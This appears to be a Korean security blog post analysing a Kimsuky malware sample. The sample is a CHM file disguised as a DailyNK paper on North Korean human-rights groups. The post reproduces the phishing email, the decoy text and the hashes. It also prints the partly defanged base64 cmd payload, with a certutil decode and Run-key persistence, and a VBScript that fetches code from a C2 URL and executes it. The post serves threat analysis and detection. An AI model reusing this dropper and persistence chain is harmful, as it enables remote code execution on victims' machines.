오늘은 북한 해킹 단체 김수키(Kimsuky) 에서 만든 악성코드인 북한인권단체 활동의 어려움과 활성화 방안 이광백 대표(2023.5.9)에 대해 알아보겠습니다.

북한인권단체 활동의 어려움과 활성화 방안 이광백 대표(2023.5.9).chm

일단 먼저 해당 악성코드는 국민통일방송은 2005년 12월 5일에 자유조선방송(RFC)으로 개국해서 대한민국의 사단법인 통일미디어에서 운영하는 민간 대북방송 이면서 주파수는 2021년 10월을 기준으로 9,475kHz이며 하루 3시간(21:00~24:00) 동안 방송을 시행하고 있으며 북한 전문 인터넷 언론인 데일리NK와 자매 관계있는 단체이며 일단 개인적으로는 eml 파일 그리고 악성코드인 chm 파일을 분석해 보겠습니다.

일단 메일을 보면 아마도 대북 관련 종사하시는 분들의 담 이메일 계정을 해킹 또는 북한이 잘하는 네이버 피싱,카카오 피싱 등을 통해서 계정과 비밀번호를 획득하고 사용을 한 것으로 추측할 수가 있습니다.

이메일 내용

안녕하세요?

첨부한 화일은 DailyNK 이광백 대표님이 북한을 대상으로 작성한 것이예요.

시간이 가능하신지 모르겠는데, 읽어보시고 조언과 가르치심을 주시면 감사하겠습니다.....

자료보안을 특별히 부탁드립니다~

Password: DailyNK2023@

??? 드림.

??? 드림.

이고 북한인권단체 활동의 어려움과 활성화 방안 이광백대표.zip 이라는 압축파일이라는 것이 포함이 되어져 있는 것을 확인할 수가 있습니다.

악성코드 해쉬값

파일명:북한인권단체 활동의 어려움과 활성화 방안 이광백대표.chm

사이즈:17.3 KB

MD5:002fd493096214a9a44d82acb7f1ac30

SHA-1:128fac6c2a68dd844fe51a86308a38136c9e8027

SHA-256:76b2f8df4578d65d5b6d57af8784584c1bcf86402d964b567db58e63723b636c

그리고 해당 악성코드를 실행하면 다음과 같은 글을 확인할 수가 있습니다.

북한인권단체 활동의 어려움과 활성화 방안 이광백대표.chm 악성코드 내용

북한인권단체 활동의 어려움과 활성화 방안

이광백 통일미디어 & DailyNK 대표

1. 북한 문제

1) 북한핵 문제 - 한국 사회의 안전보장과 한반도 및 세계 평화 문제

2) 북한 주민의 자유와 권리 침해 문제 - 전 세계인이 협력해 해결해야할 보편적인 인권 문제

3) 한반도 분단과 통일, 그리고 남북관계 문제 .

2. 북한인권문제는 민간단체활동이 중요

핵문제는 유엔과 주변 이해당사국 등 국제사회가 공동으로 대응하고 있어

남북관계 문제는 한국 정부의 주요 정책 가운데 하나

북한 인권문제는 한국에 있는 북한인권단체의 역할이 중요

3. 북한인권단체 활동의 어려움

1) 한국 사회의 정치환경으로 인한 어려움

지난 5년 북한인권단체와 활동에 대한 정부의 소극적 태도,

때론 정치적 압박 때문에 인권단체의 역량이 크게 감소,

활동 여건도 악화 단체 외부적으로는 전단금지법과 정부의 탈북인 단체 고발로

탈북인과 북한인권단체에 대한 국민적 인식이 부정적으로 바뀌고

단체 내부적으로는 활동가들의 수가 줄고, 재정적 기반이 약화되었으며, 단체 활동이 크게 위축

2) 코로나19 및 북한 당국의 외부 차단 정책으로 인한 어려움

- 코로나19 방역을 위한 북중무역 중단과 북중국경 차단

2020년 1월부터 북중국경 차단이 시작되고,

북중 국경 차단과 방역 조치를 위해 대규모 군부대 인력을 북중 국경 지역에 파견

코로나19가 발생한 일부 지역을 봉쇄하고, 지역간 이동을 수시로 통제

이로 인해 장마당과 외부와의 송금활동, 주민들의 이동이 위축되고,

북한 주민의 경제 상황도 악화된 것으로 보여

결과적으로 북한 주민의 인권 개선을 위한 북한 주민과

외부 단체의 소통과 연대의 어려움도 커져

- 반동사상문화배격법 제정과 외부 정부 단속 및 처벌 강화

북한 주민을 대상으로 한 외부 정보 제공이 크게 어려워지고,

이로 인해 북한 주민이 외부 정보 획득의 비용과 위험도 크게 높아져

북한 주민의 알권리를 증진하고, 북한 사회의 변화에

필요한 지식과 정보 제공 활동이 크게 위축 .

4. 어려움 극복방안과 민관협력 방안

1) 실질적인 북한인권증진계획 수립

지난 정부에서는 북한인권증진계획을 수립했음에도 불구하고,

거의 실행하지 못했다는 평가가 많아

새 정부에서는 북한인권증진계획을 정확히 수립하고 효과적으로 실행하는 것이 중요

2) 북한인권활동 활성화

- 영역별 전문화 : 정보유입, 다양한 캠페인과 권리옹호 활동,

탈북인 구출과 정착 지원, 국제연대

- 단체 및 민관협력 복원

- 전단금지법 등 북한인권압박을 위한 법률 폐지

3) 북한인권재단 설립

- 정부와 청와대가 먼저 각 정당의 북한인권재단 이사 추천 촉구

- 재단 이사와 실무진에 북한인권 문제 해결을 위한 의지와

인권활동 경험을 갖춘 인사 비중 높이기

4) 국민적 공감대를 넓히기 위한 여론 및 교육 활동

- 국민적 관심을 모으기 위한 다양한 홍보, 교육 캠페인과 여론 지원

- 통일교육, 안보교육에 북한주민의 생활과 인권 실상 포함

- 북한 주민과의 소통 활동 강화 : KBS한민족방송 프로그램 개선(일방적 홍보 방송에서 벗어나)

5) 주요 북한인권의제

- 북한 주민의 정보자유 / 인터넷자유 : 북한 주민의 언론자유와 알권리 증진,

그리고 북한 사회 변화의 핵심 동력인 북한 주민에게 변화에

필요한 지식과 정보 제공을 위해서도 중요

- 정치범 수용소 조사 : 현재 북한 인권 문제 가운데 가장 심각하고 중대한 문제,

북한 인권 문제의 핵심 의제로, 실태 조사와 수용소 해체 등을 위한 국제연대 활동이 중요한 시점

- 북한 주민의 인권침해 조사 기록 : 북한 주민의 인권실태를

파악하고 가해자 처벌을 위한 법률적 기록을 지속적으로 축적하고 있는데,

이를 확대 발전시킬 수 있는 방안 마련이 중요

- 북한 정부와의 인권 대화 : 북한 당국과 국제사회의 대화와 협상 테이블에

북한 인권 문제를 올려놓기 위한 지속적인 노력 필요,

북한 당국의 인권 침해를 줄이기 위한 실질적 효과도 중요

- 코로나19, 긴급 의료 지원 : 북한 당국은 국경차단, 도시 봉쇄, 이동통제 등 방법으로

코로나차단에 주력해왔는데, 그로 인한 북한 주민의 인권 침해 현상이 나타나고 있는 것으로 알려져 있어

이를 파악하고 해결하기 위한 노력 필요. 코로나19 확산으로 위협 받고 있는

북한 주민의 건강권 보호를 위한 인도적 지원도 중요

(끝)



Copyright © 2023 DailyNK. All Rights Reserved.악성코드는 chm 파일 안의 page_1.html 부분에 들어가 져 있는 것을 확인할 수가 있으며 다음과 같은 명령어가 Base 64로 돼 있습니다.

cmd, /c echo T24gRXJyb3IgU(m)V(z)dW1lIE5leHQNCg(0)KU2V0IG14ID0gQ3JlYXR

lT2JqZWN0KCJNaWNyb3NvZnQuWE1MSFRUUCIpDQpteC5vcGV(u)ICJHRVQi(L)CAi

a(H)R0cDovL2ZpbGUuY29tLXBvcnQuc3BhY2UvaW5kZWVkL3Nob3cucGhwP3F1ZXJ

5PTUwIiwgRm(F)sc2UNC(m)14LlNlbmQNCg0KRXhlY3V0ZShteC5yZXNwb25zZVRleHQp >

"%USERPROFILE%\Links\mini(.)dat" & start /MIN certutil -decode "%USERPROFILE%\Links\mini(.)dat"

"%USERPROFILE%\Links\mini(.)vbs" & start /MIN

REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v mini /t REG_SZ /d

"%USERPROFILE%\Links\mini(.)vbs" /f'>

악성코드 설명

Command Prompt (cmd)에서 실행되는 스크립트 주로 특정 작업을 자동화하고 사용자가 로그인할 때마다 실행되도록 하는 목적으로 사용

1.cmd를 사용하여 명령 프롬프트를 열고 다음 명령을 실행합니다.

echo T24gRXJyb(3)IgUmVzdW1(l)IE5leHQ...

해당 부분은 인코딩된 데이터를 출력하는 역할



2. 출력된 데이터를 %USERPROFILE%\Links\mini(.)dat 파일에 저장 해당 파일은 사용자 프로필의 링크 폴더에 저장

3. 다음 명령을 실행하여 %USERPROFILE%\Links\mini(.)dat 파일에서 데이터를 읽고 디코딩

start /MIN certutil -decode "%USERPROFILE%\Links\mini(.)dat" "%USERPROFILE%\Links\mini(.)vbs"

파일은 VBScript 파일로 저장될 것이며, 나중에 실행

4. 마지막으로, 사용자의 레지스트리에 Windows 시작 시 실행되는 프로그램을 추가하는 명령을 실행

start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v mini /t REG_SZ /d "%USERPROFILE%\Links\mini.vbs" /f

해당 명령은 mini(.)vbs 스크립트가 사용자가 로그인할 때마다 실행되도록 레지스트리 항목을 만듬

해당 스크립트는 인코딩된 데이터를 디코딩하여 mini(.)vbs 스크립트를 사용자의 로그인 시에 실행되도록 설정하는 데 사용

그리고 생성한 mini(.)vbs 해쉬값은 다음과 같습니다.

파일명:mini.vbs

사이즈:180 B

MD5:c48221dba16382aeff0ac35aa0b93682

SHA-1:49c70c292a634e822300c57305698b56c6275b1c

SHA-256:bbcfcc719190f0a2c687778d5d2fd5c6e345d64f44a01b26d33b7df20e099d6f



해당 코드 설명

코드는 VBScript로 작성된 스크립트로 웹에서 데이터를 가져와 실행하는 목적으로 사용될 수 있

1. On Error Resume Next: 해당 줄은 오류 발생 시 스크립트가 계속 실행되도록 합니다.

일반적으로 오류가 발생하면 스크립트가 중지되지만, 해당 줄을 사용하면 오류가 발생해도 스크립트가 계속 실행

2.Set mx = CreateObject("Microsoft.XMLHTTP"):Microsoft.XMLHTTP 개체를 만들고 mx 변수에 할당 해당 객체는 웹 페이지에서 데이터를 가져오는 데 사용

3.mx.open "GET", hxxp://file(.)com-port(.)space/indeed/show(.)php?query=50", False`: 해당 줄은 XMLHTTP 객체를 사용하여 지정된 URL hxxp://file(.)com-port(.)space/indeed/show(.)php?query=50 에서 데이터를 가져오기 위한 GET 요청

마지막 인수 False는 요청을 동기적으로 처리하도록 지정 즉 요청이 완료될 때까지 스크립트가 차단

4.mx.Send: 이전에 열린 요청을 보내며 웹 서버에서 데이터를 요청

5.Execute(mx.responseText): 받은 응답 데이터를 실행함

mx.responseText 는 웹 서버에서 받은 텍스트 응답을 나타내며 해당 부분이 VBScript로 실행 즉 서버에서 반환된 데이터가 VBScript 코드일 경우 해당 코드가 실행

사용하는 IP 트래픽

157.7.184(.)26:80(TCP)

208.111.177(.)0:80(TCP)

209.197.3(.)8:80(TCP)

8.248.153(.)254:80(TCP)

8.252.193(.)254:80(TCP)

2023-10-16 07:48:48 UTC 기준 바이러스토탈 에서 탐지하는 보안 업체들은 다음과 같습니다.

AhnLab-V3:Dropper/CHM.Kimsuky

ALYac:Trojan.Dropper.CHM

Arcabit:Trojan.Generic.D3FF53F6

Avast:Other:Malware-gen [Trj]

AVG:Other:Malware-gen [Trj]

Avira (no cloud):EXP/CHMDldr.A

BitDefender:Trojan.GenericKD.67064822

Cynet:Malicious (score: 99)

Emsisoft:Trojan.GenericKD.67064822 (B)

eScan:Trojan.GenericKD.67064822

ESET-NOD32:HTML/TrojanDropper.Agent.R

F-Secure:Exploit.EXP/CHMDldr.A

Fortinet:JS/Agent.00E5!tr

GData:Trojan.GenericKD.67064822

Google:Detected

Ikarus:Trojan-Dropper.HTML.Agent

Kaspersky:UDS:DangerousObject.Multi.Generic

Lionic:Trojan.HTML.Generic.4!c

MAX:Malware (ai Score=98)

McAfee:Trojan-Downloader.q

Microsoft:TrojanDownloader:Win32/Chmmruol.A!dha

Rising:Trojan.MouseJack/HTML!1.BE26 (CLASSIC)

Skyhigh (SWG):Trojan-Downloader.q

Symantec:Trojan.Gen.NPE

Tencent:Script.Trojan.Generic.Oqil

Trellix (FireEye):Trojan.GenericKD.67064822

TrendMicro:Trojan.HTML.DROPPR.N

TrendMicro-HouseCall:Trojan.HTML.DROPPR.N

Varist:HTML/Agent.EM

VIPRE:Trojan.GenericKD.67064822

ViRobot:CHM.S.Dropper.17811

ZoneAlarm by Check Point:UDS:DangerousObject.Multi.Generic

오늘도 동남아 라오스 내 북한 식당에서 방구석에서 대남공작을 하는 북한해킹 단체에서 만든 김수키(Kimsuky) 만든 악성코드-북한인권단체 활동의 어려움과 활성화 방안 이광백대표.chm에 대해서 알아보았습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 애플 Find My 네트워크를 악용해 키로그 통한 비밀번호 강탈 가능 (0) | 2023.11.08 |

|---|---|

| 구글 크롬(Google Chrome) 120 안드로이드 7(Nougat)기기 에서 실행 안됨 (0) | 2023.11.07 |

| Tutanota(투타노타) 피싱 메일-Undelivered : outgoing messages failure(2023.10.29) (0) | 2023.11.06 |

| Bitwarden 암호 키 저장 지원이 도입 (0) | 2023.11.03 |

| 모바일 부고 알림 부모님 별세를 악용한 스미싱 악성코드-모바일 부고장.apk(2023.10.13) (0) | 2023.10.31 |

| Tutanota 이메일 피싱 메일-Mail Delivery error in 10/23/2023 (0) | 2023.10.30 |

| 이스라엘-하마스 전쟁 중에 팔레스타인 암호화폐(가상화폐)기부 피싱 사이트 주의(2032.10.26) (0) | 2023.10.27 |

| Apple Safari(애플 사파리 브라우저) iLeakage 공격 이메일과 비밀번호 유출 가능 (2) | 2023.10.27 |